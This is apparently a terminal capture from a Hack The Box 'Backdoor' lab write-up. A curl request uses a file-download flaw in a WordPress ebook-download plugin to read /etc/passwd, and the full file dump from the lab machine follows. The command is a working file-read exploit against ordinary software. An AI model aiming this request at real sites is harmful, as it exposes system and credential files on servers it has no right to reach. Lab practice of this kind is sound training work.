 ┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ curl http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>